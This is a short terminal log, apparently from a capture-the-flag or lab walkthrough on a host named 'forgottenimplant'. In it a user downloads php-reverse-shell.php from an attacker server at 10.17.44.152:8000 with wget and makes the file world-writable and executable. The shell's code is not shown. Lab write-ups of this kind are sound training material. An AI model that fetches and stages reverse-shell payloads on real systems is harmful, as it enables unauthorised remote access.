 ada@forgottenimplant:/home/fi$ cd
<t -c http://10.17.44.152:8000/php-reverse-shell.php
--2023-08-01 06:01:00--  http://10.17.44.152:8000/php-reverse-shell.php
Connecting to 10.17.44.152:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [application/octet-stream]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.p 100%[===================>]   5.36K  --.-KB/s    in 0s
2023-08-01 06:01:01 (39.9 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
ada@forgottenimplant:~$ ll php-reverse-shell.php
-rw-rw-r-- 1 ada ada 5491 Aug  1 05:59 php-reverse-shell.php
ada@forgottenimplant:~$ chmod 777 php-reverse-shell.php
ada@forgottenimplant:~$ ll php-reverse-shell.php
-rwxrwxrwx 1 ada ada 5491 Aug  1 05:59 php-reverse-shell.php*
ada@forgottenimplant:~$